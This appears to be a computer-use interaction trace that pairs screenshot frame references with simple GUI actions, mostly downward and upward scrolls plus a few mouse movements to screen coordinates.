
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(341, 275)

scroll(up, 3)

scroll(up, 3)

mouse_move(89, 374)

mouse_move(116, 326)
